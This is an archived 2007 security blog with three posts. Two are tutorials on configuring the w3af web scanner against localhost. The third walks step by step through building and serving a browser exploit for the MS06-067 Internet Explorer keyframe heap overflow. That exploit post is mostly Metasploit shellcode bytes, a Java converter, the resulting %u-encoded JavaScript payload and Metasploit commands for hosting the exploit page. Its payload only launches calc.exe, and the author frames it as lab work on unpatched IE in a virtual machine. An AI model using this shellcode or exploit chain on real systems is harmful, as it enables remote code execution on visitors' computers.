2007-10-19

W3AF Tutorial (Part 2)

Overview
From the previous article we started a basic audit with w3af. This article we are going to discuss writing scripts to start an audit and then we will discuss some of the cool tools included in w3af. The next article will hopefully be about writing plugins. So stay tuned for that. There has been a new versions released on Oct 18th. This article deals with the previous version but none of the topics I have discussed have changed.

Writing StartUp scripts
If you have an audit configuration that you use over an over then scripts are a necessity. It is pain to have to set the same options for your output, auditing and discovery features if you use the same things all the time and only change the target. We will start with a script that you can configure to meet your needs.

Create a file named anything. I will call mine basic.w3af. you write the script the same way that you would actually navigate through w3af to set the settings. So the script below will set all out audit, discovery, and output plugins so that these do not need to be set up after we start w3af.

# Basic startup script
plugins
output console,htmlFile
output
output config htmlFile
set verbosity 10
back
output config console
set verbosity 5
back

# could change this to audit all but just doing Cross Site Scripting Now
audit xss
audit

discovery webSpider,pykto,hmap,allowedMethods
discovery
back

target
set target http://localhost:8081
back


You can also add start to the end of this file and it will automatically start profiling the target when run. To run just type:
>./w3af –s basic.w3af

Looks like this:
$ ./w3af -s basic.w3af
w3af>>> plugins
w3af/plugins>>> output console,htmlFile
w3af/plugins>>> output
Enabled output plugins:
htmlFile
console
w3af/plugins>>> output config htmlFile
w3af/plugin/htmlFile>>> set verbosity 10
w3af/plugin/htmlFile>>> back
w3af/plugins>>> output config console
w3af/plugin/console>>> set verbosity 5
w3af/plugin/console>>> back
w3af/plugins>>> audit xss
w3af/plugins>>> audit
Enabled audit plugins:
xss
w3af/plugins>>> discovery webSpider,pykto,hmap,allowedMethods
w3af/plugins>>> discovery
Enabled discovery plugins:
allowedMethods
webSpider
hmap
pykto
w3af/plugins>>> back
w3af>>> target
w3af/target>>> set target http://localhost:8081
w3af/target>>> back
w3af>>>


Now just type start and your audit will begin.


Tools included in w3af
There are a few really cool tools in w3af. Move to the tools folder and list them.


w3af/tools>>> list
base64decode
base64encode
gencc
md5hash
sha1hash
urldecode
urlencode
w3af/tools>>>


With W3AF you can Generate Credit Card numbers and hashes. Open w3af and navigate to the tools folder. The gencc command can generate credit card numbers to test applications or what ever you want. It will generate the following card numbers
- mastercard
- visa16
- visa13
- amex
- discover
- diners
- enRoute
- jcb15
- jcb16
- voyager

Run the following commands to create a 16 digit visa CC#.


w3af/tools>>> run gencc -t visa16
Generated VISA 16 digit card:
4916740510259019
w3af/tools>>>


Create a sha1 hashes as follows:

w3af/tools>>> run sha1hash -e 49167405102590194916740510259019
4b52f4ce218c72a18e644f40550b2966767137c9
w3af/tools>>>


It also has feature to perform urlencoding and decoding which can come in handy when testing or auditing an application. These commands are simple enough…

w3af/tools>>> run urlencode
w3af - urlencoder

Options:
-h Print this help message.
-s Characters that should not be encoded, default is / .
-e String to be encoded.

Example: urlencode -s &% -e encodeMeNow


w3af/tools>>> run urldecode
w3af - urldecoder

Options:
-h Print this help message.
-d String to be decoded.

Example: urldecode -d decodeMeNow
w3af/tools>>>


That’s all I have so far. Currently working on w3af plugins and should have something ready soon to show. Please add any comments if you may have something to contribute or find any inaccuracies.


Slashdot Slashdot It!

2007-10-16

HeapLib and Shellcode

Overview
This will be a quick article about using metasploit to generate shellcode. The shell code I will generate will be specific to using HeapLib and the keyframe buffer overflow exploit demonstrated by Alexander Sotirov. You can find out more about Alexander Sotirov's work here and download the source code from the blackhat.com archives here. I will use his source code and add my generated shellcode so that we can execute any command on the windows system when ever a user navigates to the webpage.

First off any user attempting to exploit this should know a few things. This exploit has been fixed in the most recent versions of IE and does not work in any other browser than an un-patched IE browser. I use a virtual machine to run all my expliots.
Generating Shellcode + NOP Slide
To execute this vulnerability we need a nop sled + shellcode of 870 bytes. This is the limit used by HeapLib. Start Metasploit and execute the following commands.


msf > use windows/exec
msf payload(exec) > show options


Module options:


Name Current Setting Required Description
---- --------------- -------- -----------
CMD yes The command string to execute
EXITFUNC seh yes Exit technique: seh, thread, process


msf payload(exec) >
msf payload(exec) > set CMD calc.exe
CMD => calc.exe
msf payload(exec) > set EXITFUNC process
EXITFUNC => process
msf payload(exec) > show options


Module options:


Name Current Setting Required Description
---- --------------- -------- -----------
CMD calc.exe yes The command string to execute
EXITFUNC process yes Exit technique: seh, thread, process


Calculate the Length of the NOP Slide
To figure out how the length of your NOP slide we will subtract 870 – the length of shellcode.
If your just type generate you will be displayed with the length in bytes of the shellcode.

msf payload(exec) > generate
# windows/exec - 121 bytes
# http://www.metasploit.com
# EXITFUNC=process, CMD=calc.exe
"\xfc\xe8\x44\x00\x00\x00\x8b\x45\x3c\x8b\x7c\x05\x78\x01" +
"\xef\x8b\x4f\x18\x8b\x5f\x20\x01\xeb\x49\x8b\x34\x8b\x01" +
"\xee\x31\xc0\x99\xac\x84\xc0\x74\x07\xc1\xca\x0d\x01\xc2" +
"\xeb\xf4\x3b\x54\x24\x04\x75\xe5\x8b\x5f\x24\x01\xeb\x66" +
"\x8b\x0c\x4b\x8b\x5f\x1c\x01\xeb\x8b\x1c\x8b\x01\xeb\x89" +
"\x5c\x24\x04\xc3\x5f\x31\xf6\x60\x56\x64\x8b\x46\x30\x8b" +
"\x40\x0c\x8b\x70\x1c\xad\x8b\x68\x08\x89\xf8\x83\xc0\x6a" +
"\x50\x68\x7e\xd8\xe2\x73\x68\x98\xfe\x8a\x0e\x57\xff\xe7" +
"\x63\x61\x6c\x63\x2e\x65\x78\x65\x00"
msf payload(exec) >


So we need a NOP slide of 870 – 121 = 749. The -s option allows us to set a value for a NOP slide to occur before the shellcode and we also need out shellcode to be in javascript. I know that metasploit generates shellcode in java script but there isn't an option that i know of to generate it on the fly. So i wrote a simple java program to to create the javascript from the Java Shellcode. Below is the javascript, anyone attempting my to run this just needs to copy it into a file named toJS.java, change the shell array to your shellcode, and run it. Its really simple to do.

Generate the PayLoad


msf payload(exec) > generate -s 749 -t java
/*
* windows/exec - 870 bytes
* http://www.metasploit.com
* NOP gen: x86/opty2
* EXITFUNC=process, CMD=calc.exe
*/
byte shell[] = new byte[]
{
(byte) 0x7b, (byte) 0x78, (byte) 0x71, (byte) 0x1c, (byte) 0x4b, (byte) 0x66, (byte) 0x42, (byte) 0x86,
(byte) 0xf9, (byte) 0x77, (byte) 0x04, (byte) 0x97, (byte) 0x49, (byte) 0xb2, (byte) 0x91, (byte) 0x0b,
(byte) 0xd5, (byte) 0x72, (byte) 0x7f, (byte) 0x71, (byte) 0x35, (byte) 0x99, (byte) 0xb4, (byte) 0x7d,
...
...
...
0x8b,
(byte) 0x68, (byte) 0x08, (byte) 0x89, (byte) 0xf8, (byte) 0x83, (byte) 0xc0, (byte) 0x6a, (byte) 0x50,
(byte) 0x68, (byte) 0x7e, (byte) 0xd8, (byte) 0xe2, (byte) 0x73, (byte) 0x68, (byte) 0x98, (byte) 0xfe,
(byte) 0x8a, (byte) 0x0e, (byte) 0x57, (byte) 0xff, (byte) 0xe7, (byte) 0x63, (byte) 0x61, (byte) 0x6c,
(byte) 0x63, (byte) 0x2e, (byte) 0x65, (byte) 0x78, (byte) 0x65, (byte) 0x00
};
msf payload(exec) >


Convert Java to JavaScript

Copy and paste the generated shellcode into my java app. The code is listed below.


public class toJS {


static int LENGTH=870;

static byte shell[] = new byte[]

{

// your shell code goes here

};

public static void main(String[] args) {

String shell2 = "";

for (int i=0; i< LENGTH; i=i+2)

{

int b1 =((byte) shell[i+1] << 8) & 0x0000ff00;

b1 = b1 | ((byte) shell[i] & 0x000000ff);

String word = Integer.toHexString(b1);

if(word.length()==0)

word = "0000";

else if (word.length() ==1)

word = "000" + word;

else if( word.length() ==2 )

word = "00" + word;

else if( word.length() ==3 )

word = "0" + word;


shell2 += "%u" + word;

}

System.out.println(shell2);

}


}


Run the following commands and your output should look like the following:


ascetik@ascetik:~$ javac toJS.java
ascetik@ascetik:~$ java toJS
%ub49f%u91be%u1c35%ud62a%u7d73%u853c%u4ed5%u98b2%u4337%ub549%u7290%u2c04%u0171%u21e3%u28e1%ubbf5%u4905%u8915%u27e0%ub71d%ub497%u3593%ud187%u78eb%ub61c%u19b9%u7df9%u2a3c%u4afc%u6624%ue286%ud56b%ua82f%ube14%u3899%u42d4%u98b2%u7e46%ub03d%u7fb5%u2d70%u9625%u9240%u7441%u760d%u777c%u4e7b%uf811%u679f%u7a47%u1a75%u4ffd%u4334%u0cb3%ud684%u91b1%u4b79%ua937%u48b8%u9bbf%uba3f%u7573%ue300%uba3c%u3fb2%ub3b4%u0276%ub8f5%u3198%u27eb%u71a8%ufe01%uf9c1%u7a73%u9005%u6779%u2d7c%ua92c%u701c%u804e%u29e2%u49e0%u744f%u7d46%u043d%u0c9f%ub6b1%u3796%ud303%uc0ff%ubbd5%u15b5%u4a4b%u1d99%ufc0b%u3a25%u47f8%u0db9%ub741%u7b92%u4824%u2fbf%u3491%ud032%u97fd%u4293%u7ebe%u6677%u7fb0%u7278%u9b35%ue109%u1440%u8143%u7fd6%ue339%u2075%ue0f6%ud428%u7398%u7a04%u1d14%u70be%u477e%u7d7b%u4649%u4fb2%u789f%u742c%u4b05%u850c%ua8fc%u48b8%u3477%ub93c%ub137%u2767%u9015%u4a40%u9296%ue212%ue118%uf80a%u1b41%ud6f7%ua9b4%u2472%u23bb%u9bf9%ufd33%u2d2f%ub33f%u2297%u25eb%uba0d%u7176%u1c79%ub5b0%ub699%u8843%u4ef5%u7c42%ud513%ud43b%ub793%ubf3d%u0891%u35e2%ue383%u7770%u6679%ub891%u2b7a%u4bfc%u7e90%u7376%u787d%u9340%u2714%u1d71%u437c%u309b%u4ee0%u75a9%u0c24%u98b9%ud210%ubff8%u29b7%u37e1%u3c74%u923f%ubb1c%u97b4%u4241%ud469%u2846%ub6d5%u2d2c%u359f%u25be%u4f7f%u3134%u67f9%u9947%u2a96%u04f5%u0549%u7248%uba3d%u4ab2%ub366%ub1b5%u157b%ueb01%ufd0b%ud63b%u2fb0%ua80d%u7a24%ue021%u1970%ud4c0%u8334%u79e1%u6778%u25ba%u2c72%u9f47%u0d97%u4b14%u094f%u46e3%u1d92%uf633%u7ceb%u3566%u9640%u81bf%u2fe2%u3f9b%u157d%ub5a9%u05be%u717b%ua841%ubb27%u3c99%u137f%u1cfc%u7690%u0c74%u8949%u73d6%ub32d%uf90a%u3998%u4ed5%u43b7%u93b2%ub9b1%ufd6b%u4a42%u77b4%ub037%uf887%u3d48%u75b6%u047e%uf585%ub891%u7770%u747b%ufc38%ue186%u4073%u3a7f%u76eb%u7c35%u6671%u88b4%u7de2%ue030%u4b3f%ub22f%ub067%ub846%u0447%u2bb6%ud5d2%u9798%u272d%ub943%ud41b%u18b5%u99f8%u4896%u2c7a%u37be%ufd10%ud020%ue3d1%u914e%u750c%u4178%ud311%u3df9%u1dbb%u797e%u2305%ua8f5%u9b93%u4f92%u729f%u3242%u12e2%u7fd6%u0d72%u90bf%u087c%u15e3%ub3b7%ubab1%u497b%u4a79%u0074%u25e0%u347a%u1470%u1c73%u3c7e%u84a9%uf7c1%u24eb%u4776%u7da8%uf802%u1a71%u24e1%u98be%u9049%u779f%u2d05%u0db6%u0399%ub3f5%u3c4b%u804e%u48d5%ubf67%u43bb%ub89b%ub23f%u7542%u3d1c%u344f%u2537%u78d4%u6904%ub1f9%u462f%u9266%u41b4%u4a93%u22ba%u96fc%u1db7%u27d6%ub90c%u15a9%ub597%u3540%ub02c%u9114%ufcfd%u44e8%u0000%u8b00%u3c45%u7c8b%u7805%uef01%u4f8b%u8b18%u205f%ueb01%u8b49%u8b34%uee01%uc031%uac99%uc084%u0774%ucac1%u010d%uebc2%u3bf4%u2454%u7504%u8be5%u245f%ueb01%u8b66%u4b0c%u5f8b%u011c%u8beb%u8b1c%ueb01%u5c89%u0424%u5fc3%uf631%u5660%u8b64%u3046%u408b%u8b0c%u1c70%u8bad%u0868%uf889%uc083%u506a%uf068%u048a%u685f%ufe98%u0e8a%uff57%u63e7%u6c61%u2e63%u7865%u0065
ascetik@ascetik:~$


Putting It All Together
Open the file ms06-067-keyframe.html in the downloaded source code from the BlackHat Site and replace his shell code with your genereted shellcode. Look for var shellcode. Load it to your server and run and run your unpatched Windows XP IE browser at it and watch your calulator pop up on the screen. YAY your done!

Or Just Use Metasploit for Everything
You can also use metaploit to automate every thing and let metasploit be your web server too just by doing the following commands:


msf > use windows/browser/ms06_067_keyframe
msf exploit(ms06_067_keyframe) > set URIPATH exploitme
URIPATH => exploitme
msf exploit(ms06_067_keyframe) > set TARGET 0
TARGET => 0
msf exploit(ms06_067_keyframe) > set PAYLOAD windows/exec
PAYLOAD => windows/exec
msf exploit(ms06_067_keyframe) > set CMD calc.exe
CMD => calc.exe
msf exploit(ms06_067_keyframe) >


Now to run the exploit.


msf exploit(ms06_067_keyframe) > exploit
[*] Using URL: http://192.168.1.101:8080/exploitme
[*] Server started.
[*] Exploit running as background job.
msf exploit(ms06_067_keyframe) >


Point your browser to http://192.168.1.101:8080/exploitme and the calculator will run from the browser.


Slashdot Slashdot It!

2007-10-03

W3AF Tutorial (Part 1)

Overview
w3af stands for web auditing and attack framework.I have heard some say that it is the metasploit for web applications. w3af is basically a free open source web application scanner. w3af has many plugins that are divided into attack, audit, exploit, discovery, evasion, bruteforce, mangle and a few others. The code is well commented and written in python so writing your own exploits and plugins should be trivial but i cannot say for sure since i have not tried as of yet. I will spent more time on this in later articles. This will be the first of many w3af tutorials.

Getting started
I have installed it on both ubuntu fiesty and cygwin for windows. Both installs are relatively painless. Just follow the instructions in the w3afUsersGude and you will be fine.

Once you have all the prerequisites then you can start w3af as follows:

$ ./w3af
w3af>>>

Type help will give you a list of options.

w3af>>> help
The following commands are available:
help You are here. help [command] prints more specific help.
url-settings Configure the URL opener.
misc-settings Configure w3af misc settings.
session Load and save sessions.
plugins Enable, disable and configure plugins.
start Start site analysis.
exploit Exploit a vulnerability.
tools Enter the tools section.
target Set the target URL.
exit Exit w3af.
w3af>>>


First we need to talk about how the interface for w3af is configured. You move forward by typing a given option and back by typing back. Type view to see a list of configurable options and use the set command to change the options. Below we will set the target. This will be the url that we will be auditing.

Configuration:

w3af>>> target
w3af/target>>> help
The following commands are available:
help You are here. help [command|parameter] prints more specific help.
set Set a parameter value.
view List all configuration parameters and current values.
back Return to previous menu.
w3af/target>>> view
Parameter Value Description
========= ===== ===========
target A comma separated list of URLs
w3af/target>>> set target http://localhost:8080
w3af/target>>> view


Now lets configure our plugins.

w3af/target>>> back
w3af>>> plugins
w3af/plugins>>> help
The following commands are available:
help You are here. help [command] prints more specific help.
list List all available plugins.
audit Enable and configure audit plugins.
bruteforce Enable and configure bruteforce plugins.
discovery Enable and configure discovery plugins.
evasion Enable and configure evasion plugins.
grep Enable and configure grep plugins.
mangle Enable and configure mangle plugins.
output Enable and configure output plugins.
back Return to previous menu.


To audit a web application we need at least three plugins configured. Audit, discovery, and output. Typing list plus the plugin will show all available options for the plugin. If you type list audit you will see all the auditing extensions like xss, xsrf, sql injection, ldap injection, etc. Type list discovery will display all discovery options.
Just typing the plugin name (i.e audit) will display which options are loaded. By default there are no options configured for any of the plugins. You will have to add them. Some examples would be:
 w3af/plugins>>> audit xss,xsrf,sqli 
To select a few options to load.
or
 w3af/plugins>>> audit all 
To load all options.


I am going to configure our webserver audit to test for Cross site Scripting, typical web server vulnerabilities, and we want it to spider (crawl) the entire site. We also want to save the results into an html audit report. To do this we need to run the following commands:


w3af/plugins>>> audit xss
w3af/plugins>>> audit
Enabled audit plugins:
xss
w3af/plugins>>> discovery webSpider,pykto,hmap
w3af/plugins>>> discovery
Enabled discovery plugins:
webSpider
pykto
w3af/plugins>>> output console,htmlFile
w3af/plugins>>> output
Enabled output plugins:
htmlFile
console
w3af/plugins>>> output config htmlFile
w3af/plugin/htmlFile>>> view
Parameter Value Description
========= ===== ===========
verbosity 0 Verbosity level for this plugin.
httpFileName output-http.txt File name where this plugin will write HTTP requests and responses
reportDebug False True if debug information will be appended to the report.
fileName report.html File name where this plugin will write to



I have just configured a basic audit with w3af to test for XSS. We initially set the target to be http://localhost/ so it will scan my local apache server. I used pykto which is a perl version of nikto to scan for webserver vulnerabilities. The webSpider plugin will do all the url crawling and create lists of urls to audit. The output plugins will write the results to the command line and the html file called report.html in your application folder. The html output will not be available until the audit is complete. hmap fingerprints the server. The output-http.txt records server requests and responses.

Start the audit as follows:

w3af/plugin/htmlFile>>> back
w3af/plugins>>> back
w3af>>> start


Be prepared to wait a while for the audit to complete.

w3af>>> start
Auto-enabling plugin: discovery.allowedMethods
Auto-enabling plugin: discovery.error404page
Auto-enabling plugin: discovery.serverHeader
The Server header for this HTTP server is: Apache/2.2.3 (Ubuntu) PHP/5.2.1
Hmap plugin is starting. Fingerprinting may take a while.
The most accurate fingerprint for this HTTP server is: Apache/2.0.55 (Ubuntu) PHP/5.1.2
pykto plugin is using "Apache/2.0.55 (Ubuntu) PHP/5.1.2" as the remote server type. This information was obtained by hmap plugin.
pykto plugin found a vulnerability at URL: http://localhost/icons/ . Vulnerability description: Directory indexing is enabled, it should only be enabled for specific directories (if required). If indexing is not used, the /icons directory should be removed. The vulnerability was found in the request with id 128.
pykto plugin found a vulnerability at URL: http://localhost/doc/ . Vulnerability description: The /doc directory is browsable. This may be /usr/doc. The vulnerability was found in the request with id 1865.
pykto plugin found a vulnerability at URL: http://localhost/\> . Vulnerability description: The IBM Web Traffic Express Caching Proxy is vulnerable to Cross Site Scripting (XSS). CA-2000-02. The vulnerability was found in the request with id 3385.
New URL found by discovery: http://localhost/
New URL found by discovery: http://localhost/test2.html
New URL found by discovery: http://localhost/xst2.html
New URL found by discovery: http://localhost/xst.html
New URL found by discovery: http://localhost/test.html


Here is an example of the results.html


Slashdot Slashdot It!